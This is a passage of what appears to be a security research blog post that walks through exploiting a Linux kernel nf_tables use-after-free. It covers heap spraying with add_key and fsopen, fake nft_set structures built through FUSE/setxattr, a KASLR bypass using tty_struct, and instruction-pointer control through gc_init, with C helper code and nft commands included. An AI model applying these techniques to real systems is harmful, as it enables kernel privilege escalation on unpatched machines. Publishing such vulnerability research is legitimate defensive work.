

This means we can destroy “primitive_object” from userland in order to free the kernel pointer that that was written into ptr1. In our exploit, this would be destroying a “cgroup” in order to free cgroup_fs_context, which in turn will free cgroup_fs_context->name.

Finally, we actually destroy the “primitive_object” from userland in order to free the kernel address, which gives us a free chunk overlapping both the expression object and some adjacent target object.

From here, we could replace the newly freed overlapping chunk with something like a setxattr() allocation, which would let us control the data, but as mentioned before we don’t easily know what is adjacent and it adds unpredictability to what will already be a fairly complex setup. This is especially annoying in the case that the expression you are targeting is the last object in a slab cache, because it is harder to know what is on the adjacent cache, though there was a good paper about this recently by @ETenal7.

Arbitrary Freeing a Set

On the other hand, if we free an address relative to the set, we are freeing from the address of nft_set->bindings, which is only at offset 0x10. This means that we can free and replace the vast majority of a nft_set structure, but continue to interact with it as if it was legitimate. This also means we don’t have to rely on knowing the adjacent chunk.

After doing some investigation into options and what would potentially be exploitable, we opted to try to target nft_set. Next, we will take a look at why we thought this was potentially a very powerful target. At this point, we only know we can free some other structure type, so we still have a long way to go.

First, let’s revisit the nft_set structure and see what potential it has, assuming we can use-after-free it.

There are a number of useful members that we touched on earlier, but we can now review them within the context of exploitation.

Setting and Leaking Data

There are two interesting members of the nft_set related to leaking and controlling data.

- udata: A pointer into the set’s data inline array (which holds user supplied data).

- udlen: The length of user defined data stored in the set’s data array.

What this means is that:

- It is possible to pass arbitrary data which will be stored within the set object.

- In the case of an attacker controlling the udata pointer, this can then be used to leak arbitrary data from kernel space to user space up to the length of udlen by using the userland APIs to fetch the set.

Querying the Set by Name or ID

In order to look up a set, one of the following members is used, depending on the functionality:

- name: The name of the set is often required.

- handle: Certain APIs can lookup a nft_set by handle alone.

This means that if it was not possible to avoid corrupting the name, then it may still be possible to use certain APIs with the handle alone.

Set Function Table

The ops member of nft_set contains a pointer to a function table of set operations nft_set_ops:

/** * struct nft_set_ops - nf_tables set operations * * @lookup: look up an element within the set * @update: update an element if exists, add it if doesn't exist * @delete: delete an element * @insert: insert new element into set * @activate: activate new element in the next generation * @deactivate: lookup for element and deactivate it in the next generation * @flush: deactivate element in the next generation * @remove: remove element from set * @walk: iterate over all set elements * @get: get set elements * @privsize: function to return size of set private data * @init: initialize private data of new set instance * @destroy: destroy private data of set instance * @elemsize: element private size * * Operations lookup, update and delete have simpler interfaces, are faster * and currently only used in the packet path. All the rest are slower, * control plane functions. */ struct nft_set_ops { bool (*lookup)(const struct net *net, const struct nft_set *set, const u32 *key, const struct nft_set_ext **ext); bool (*update)(struct nft_set *set, const u32 *key, void *(*new)(struct nft_set *, const struct nft_expr *, struct nft_regs *), const struct nft_expr *expr, struct nft_regs *regs, const struct nft_set_ext **ext); bool (*delete)(const struct nft_set *set, const u32 *key); int (*insert)(const struct net *net, const struct nft_set *set, const struct nft_set_elem *elem, struct nft_set_ext **ext); void (*activate)(const struct net *net, const struct nft_set *set, const struct nft_set_elem *elem); void * (*deactivate)(const struct net *net, const struct nft_set *set, const struct nft_set_elem *elem); bool (*flush)(const struct net *net, const struct nft_set *set, void *priv); void (*remove)(const struct net *net, const struct nft_set *set, const struct nft_set_elem *elem); void (*walk)(const struct nft_ctx *ctx, struct nft_set *set, struct nft_set_iter *iter); void * (*get)(const struct net *net, const struct nft_set *set, const struct nft_set_elem *elem, unsigned int flags); u64 (*privsize)(const struct nlattr * const nla[], const struct nft_set_desc *desc); bool (*estimate)(const struct nft_set_desc *desc, u32 features, struct nft_set_estimate *est); int (*init)(const struct nft_set *set, const struct nft_set_desc *desc, const struct nlattr * const nla[]); void (*destroy)(const struct nft_set *set); void (*gc_init)(const struct nft_set *set); unsigned int elemsize; };

Therefore, if it is possible to hijack any of these function pointers or fake the table itself, then it may be possible to leverage this to control the instruction pointer and start executing a ROP chain.

Building the Exploit

So now that we know we want to free a nft_set to build better primitives, we still have three immediate things to solve:

- In order to use certain features of a controlled nft_set after replacing it with a fake set, we are going to need to leak some other kernel address where we control some memory.

- We need to write the target set address to the UAF chunk corrupting the cgroup_fs_context structure, in order to free it afterwards.

- Once we free the nft_set, we need some mechanism that allows us to replace the contents with completely controlled data to construct a malicious fake set that allows us to use our new primitives.

Let’s approach each problem one by one and outline a solution.

Problem One: Leaking Some Slab Address

In order to abuse a UAF of a nft_set we will need to leak a kernel address.

If we want to provide a controlled pointer for something like nft_set->udata, then we need to know some existing kernel address in the first place. This is actually quite easy to solve by just exploiting our existing UAF bug in a slightly different way.

We just need to bind an expression to the set we are targeting in advance, so that the set->bindings list already has one member. Then, we trigger the vulnerability to add the dangling pointer to the list. Finally, we can simply remove the preexisting list entry. Since it is a doubly link list, the removal will update the prev entry of the following member on the list.



Since we know that we can write the address of a set to a new chunk, we can theoretically use some structure or buffer that we could read the contents of after the fact back to userland to leak what is written by the unlink operation. We opted to do this using the user_key_payload structure, since the pointer is written to the payload portion of the user_key_payload structure which we can easily read from user space.

The kernel heap spray technique using add_key is pretty well known for using a controlled length. It is also possible to both control when this gets free’d and also to read back the data.

Each user_key_payload has a header followed by the data provided:

struct user_key_payload { struct rcu_head rcu; unsigned short datalen; };

We can spray user_key_payload as follows:

inline int32_t key_alloc(char * description, int8_t * payload, int32_t payload_len) { return syscall( __NR_add_key, "user", description, payload, payload_len, KEY_SPEC_PROCESS_KEYRING); } inline void key_spray(int32_t * keys, int32_t spray_count, int8_t * payload, int32_t payload_len, char * description, int32_t description_len) { for (int32_t i = 0; i < spray_count; i++) { snprintf(description + description_len, 100, "_%d", i); keys[i] = key_alloc(description, payload, payload_len); if (keys[i] == -1) { perror("add_key"); break; } } }

We can also control when the free occurs using KEYCTL_UNLINK:

inline int32_t key_free(int32_t key_id) { return syscall( __NR_keyctl, KEYCTL_UNLINK, key_id, KEY_SPEC_PROCESS_KEYRING); }

And we can read back the content of the payload after corruption has occurred using KEYCTL_READ and leak the set pointer back to userland:

int32_t err = syscall( __NR_keyctl, KEYCTL_READ, keys[i], payload, payload_len); if (err == -1) { perror("keyctl_read"); }

Visually, the leakage process based on user_key_payload looks as follows.



To help us keep track of this, we introduce new naming convention. SET1 refers to the nft_set that is targeted the first time we trigger the vulnerability, and leak the SET1 address into a user_key_payload payload. This first triggering of the vulnerability we will refer to as UAF1. We will include these terms in the exploit glossary at the end of this blog post, as they are used throughout this document.

We bind a “dynset” expression to SET1, which already has one legitimate expression on its bindings list:

The “dynset” expression is deemed invalid because it is not stateful, and so freed, leaving its address dangling on the bindings list:

We allocate a user_key_payload object to replace the hole left by freeing “dynset”:



Finally, we destroy the legitimate expression to update the linkage on the bindings list, effectively writing the address of SET1->bindings into the user_key_payload object, which can then be read from userland:

This means we will now trigger the limited UAF write twice: for leaking some kernel address and then for corrupting some structure. It also means that we are going to be using two different sets, one for each time the bug is triggered.

A funny side note around this stage, is that one of us was doing the testing on VMWare. This stage of the exploit was extremely unreliable on VMWare, and very rarely the user_key_payload chunk would replace the UAF dynset expression chunk. Moreover, the system would typically encounter an unrecoverable OOPS. After a bunch of investigation, we realized that this was due to the combination of a debug message being printed prior to the user_key_payload, and the associated graphical output handling in the VMWare graphics driver resulted in the exact same size object always being allocated prior to us actually triggering the user_key_payload allocation.

These types of little reliability quirks are things we often run into, but not a lot of people talk about. Kyle Zeng discusses in a recent paper how you need to minimize any sort of noise between the point you free a chunk and when you actually replace it. This is a good example of where this was needed but also just the development practice of having debug output gets in the way.





Problem Two: Preparing a Set Freeing Primitive

Now that we have leaked the address of SET1, we need to figure out how we can write the set address into a UAF chunk corrupting the cgroup_fs_context structure. Actually, it is very similar to what we did above, but instead of using a user_key_payload we just use cgroup_fs_context, which will let us overwrite cgroup_fs_context->release_agent with set->bindings .



Following, SET2 will refer to the nft_set that is targeted the second time we trigger the bug. We also referred to this second UAF as UAF2.

Visually this process looks as follows.

Once again, we add a “dynset” to the bindings list of a set:

The “dynset” object will be freed after being deemed invalid, due to being non-stateful. It is left dangling on the bindings list:

We replace the hole left by the “dynset” object, with a cgroup_fs_context object:



We free the legitimate expression to write the address of SET2->bindings overtop of cgroups_fs_context->release_agent:

Doing the allocation of cgroup_fs_context looks like the following:

inline int fsopen(const char * fs_name, unsigned int flags) { return syscall(__NR_fsopen, fs_name, flags); } void cgroup_spray(int spray_count, int * array_cgroup, int start_index, int thread_index) { int i = 0; for (i = 0; i < spray_count; i++) { int fd = fsopen("cgroup2", 0); if (-1 == fd) { perror("fsopen"); break; } array_cgroup[start_index+i] = fd; } }

And this is for freeing them:

void cgroup_free_array(int * cgroup, int count) { for (int i = 0; i < count; i++) { cgroup_free(cgroup[i]); } } inline void cgroup_free(int fd) { close(fd); }

Now that we are able to write an address relatively to SET2 into the cgroup->release_agent field, we know we can free the SET2 by freeing the cgroup.

Problem Three: Building a Fake Set

Finally, after we free the SET2 by closing the cgroup, we need some mechanism that allows us to replace it contents with completely controlled data to construct a malicious fake set that allows us to build new primitives.

Since we needed to control a lot of the data, we thought about msg_msg. However, msg_msg won’t be on the same slab cache for the 5.15 kernel version we are targeting (due to a new set of kmalloc-cg-* caches being introduced in 5.14).

We opted to use the popular FUSE/setxattr() combination. We won’t get into detail on this as it has been covered by many articles previously, e.g.:







This lets us control all of the values in SET2. By carefully crafting them, it allows us to continue to interact with the set as if it were real. We will refer to the first fake set that we create as FAKESET1. We will refer to the process of freeing SET2 and replacing it with FAKESET1 as UAF3.



At this point, we visually have the following.

Before freeing the cgroup:

After freeing the SET2->bindings by closing the cgroup file descriptor:

After replacing SET2 with FAKESET1, we use setxattr() to make an allocated object that will be blocked during the data copy by FUSE server:



By having a FAKESET1->udata value pointing at SET1, this opens up some more powerful memory revelation possibilities:

We are starting to have good exploitation primitives to work with but we still have a long way to go!

Bypassing KASLR

The next challenge which we faced was how do we bypass KASLR?

Our goal will eventually be to try to swap out the ops function table in a set, and in order to point it at new functions, we will need to populate some memory with KASLR-aware pointers and then point ops to this location. We can’t simply point it at SET1 in advance, even though we can provide data inside of SET1 user data section. This is because we have not bypassed KASLR at this stage, so we can’t pre-populate valid pointers in that location (chicken and egg problem).

However, we did come up with one trick which is to leak the address of SET2 when leaking SET1 contents. This is possible because, as mentioned earlier, when you add sets they are associated with the table, and all of the sets in the same table are on a linked list. We can abuse this by ensuring that SET1 and SET2 are both associated with this same table. What this means is that the first entry of SET1->list will point to SET2.

/** * struct nft_table - nf_tables table * * @list: used internally * @chains_ht: chains in the table * @chains: same, for stable walks * @sets: sets in the table [...] */ struct nft_table { struct list_head list; struct rhltable chains_ht; struct list_head chains; struct list_head sets; [...] };

Above we can see the nft_table structure. We just want to highlight the sets member, which will be the list that sets are on when associated with the same table.

Given we just said we can’t update SET1 after the fact, under normal circumstances that would mean that we can’t update SET2 after the fact either, right? However, because SET2 is now in a state where the contents are controlled by FAKESET1, it means we can actually free it again by releasing the FUSE/setxattr() and replacing it again with a new fake set FAKESET2, where we add addresses that we leaked from abusing FAKESET1 for memory revelation.

That’s our plan at least. We still don’t have a way to bypass KASLR. We can leak some code addresses in so far as we can leak the address of nf_tables.ko via SET1->ops, but this is a relatively small kernel module and we would much rather be able to dump the address of the full kernel image itself since it opens up much more possibility for things like ROP gadgets.

The idea we had was that we can already leak the contents of SET1 thanks to our FAKESET1 replacing SET2. To do this, we simply point FAKESET1->udata to SET1. However on top of that, we can actually control the length of data that we can read, which can be significantly larger than the size of SET1. By adjusting FAKESET1->udlen to be larger than the size of a set, we can just easily leak adjacent chunks. This means that before allocating SET1, we can also prepare kernel memory such that SET1 is allocated before some object type that has a function pointer that will allow us to defeat KASLR.

After some investigation we chose to use the tty_struct structure, which has two versions (master and slave) but both end up pointing to the kernel, and can be used to defeat KASLR. The only problem is that tty_struct is allocated on kmalloc-1k, whereas nft_set is allocated on kmalloc-512. To address this problem, we realized that when we create the set we can supply a small amount of user data that will be stored inline in the object, and the length of this data will dictate the size of the allocation. The default size is very close to 512, so just supplying a little bit of data is enough to push it over the edge and cause the set to be allocated on kmalloc-1k.

An example of another recent exploit using tty_struct is as follows.

As an example, we will show creating a dynamic set with controlled user data using nftnl_set_set_data() from libnftnl:

/** * Create a dynamic nftnl_set in userland using libnftnl * * * @param[in] table_name: the table name to link the set to * @param[in] set_name: the set name to create * @param[in] family: at what network level the table needs to be created (e.g. AF_INET) * @param[in] set_id: * @param[in] expr: * @param[in] expr_count: * @return the created nftnl_set */ struct nftnl_set * build_set_dynamic(char * table_name, char * set_name, uint16_t family, uint32_t set_id, struct nftnl_expr ** expr, uint32_t expr_count, char * user_data, int data_len) { struct nftnl_set * s; s = nftnl_set_alloc(); nftnl_set_set_str(s, NFTNL_SET_TABLE, table_name); nftnl_set_set_str(s, NFTNL_SET_NAME, set_name); nftnl_set_set_u32(s, NFTNL_SET_KEY_LEN, 1); nftnl_set_set_u32(s, NFTNL_SET_FAMILY, family); nftnl_set_set_u32(s, NFTNL_SET_ID, set_id); // NFTA_SET_FLAGS this is a bitmask of enum nft_set_flags uint32_t flags = NFT_SET_EVAL; nftnl_set_set_u32(s, NFTNL_SET_FLAGS, flags); // If an expression exists then add it. if (expr expr_count != 0) { if (expr_count > 1) { nftnl_set_set_u32(s, NFTNL_SET_FLAGS, NFT_SET_EXPR); } for (uint32_t i = 0; i < expr_count; ++i) { nftnl_set_add_expr(s, *expr++); } } if (user_data data_len > 0) { // the data len is set automatically // ubuntu_22.04_kernel_5.15.0-27/net/netfilter/nf_tables_api.c#1129 nftnl_set_set_data(s, NFTNL_SET_USERDATA, user_data, data_len); } return s; }

In order to be relatively sure that a tty_struct is adjacent to the nft_set, we can spray a small number of them to make sure any holes are filled on other slabs, then allocate the set, and finally spray a few more such that at minimum a complete slab will have been filled.

There are still some scenarios where this could technically fail, specifically because of the random layout of slab objects on a cache. Indeed, it is possible that the SET1 object is at the very last slot of the slab, and thus reading out of bounds will end up reading whatever is adjacent. This might be a completely different slab type. We thought of one convenient way of detecting this which is that because a given slab size has a constant offset for each object on this slab, and we know the size of the nft_set objects, when we leak the address of SET1, we can actually determine whether or not it is in the last slot of the slab, in which case we can just start the exploit again by allocating a new SET1.

This calculation is quite easy, as long as you know the size of the objects and the number of objects on the cache:

bool is_last_slab_slot(uintptr_t addr, uint32_t size, int32_t count) { uint32_t last_slot_offset = size*(count - 1); if ((addr last_slot_offset) == last_slot_offset) { return true; } return false; }

This is convenient in that it lets us short circuit the whole exploit process after UAF1, and starting from the beginning rather than waiting all the way until we are done with UAF4 to see that it failed.



Getting Code Execution

So now that we can bypass KASLR, we can setup another fake set which has a ops function pointing to legitimate addresses and work towards getting code execution. This final fake set we refer to as FAKESET2. In order to create it, we simply free FAKESET1 by unblocking the setxattr() call via FUSE, and then immediately reallocating the same memory with another setxattr() call blocked by FUSE. This final stage we refer to as UAF4.

In addition to controlling ops, we again obviously control a fair bit of data inside of FAKESET2 that may help us with something like a stack pivot or other ROP gadget. So the next step is to try to find what kind of control we have when executing the function pointers exposed by our ops. This turned out to be an interesting challenge, because the registers controlled for most of the functions exposed by ops are actually very limited.

We started off by mapping out each possible function call and what registers could be controlled.

An example of a few are as follows:

// called by nft_setelem_get(): // rsi = set // r12 = set void * (*get)(const struct net *net, const struct nft_set *set, const struct nft_set_elem *elem, unsigned int flags);

// called by nft_set_destroy(): // rdi = set // r12 = set void (*destroy)(const struct nft_set *set);

// called by nft_set_elem_expr_alloc(): // r14 = set // rdi = set void (*gc_init)(const struct nft_set *set);

RIP Control by Triggering Garbage Collection

In the end, we decided to try to target the set->ops->gc_init function pointer, because the register control seemed slightly better for ROP gadget hunting.

struct nft_expr *nft_set_elem_expr_alloc(const struct nft_ctx *ctx, const struct nft_set *set, const struct nlattr *attr) { struct nft_expr *expr; int err; expr = nft_expr_init(ctx, attr); if (IS_ERR(expr)) return expr; err = -EOPNOTSUPP; if (!(expr->ops->type->flags NFT_EXPR_STATEFUL)) goto err_set_elem_expr; [1] if (expr->ops->type->flags NFT_EXPR_GC) { if (set->flags NFT_SET_TIMEOUT) goto err_set_elem_expr; [2] if (!set->ops->gc_init) goto err_set_elem_expr; [3] set->ops->gc_init(set); }

First, we had to figure out how we could call this function in general. The majority of expressions do not actually expose a gc_init() function at all ([2] checks this), which precludes the use of most of them.

We did find that the nft_connlimit expression will work as it is one of the only ones that has this garbage collection flag.

We just need to make sure that the right kernel module has been loaded in advance, as it wasn’t by default. Loading the module via commandline can be done with something like this:

nft add table ip filter nft add chain ip filter input '{ type filter hook input priority 0; }' nft add rule ip filter input tcp dport 22 ct count 10 counter accept

This allows the user to create a nft_connlimit expression to reach the gc_init() function by simply creating an expression and adding it to a set:

nftnl_expr_alloc("connlimit");

modprobe_path Overwrite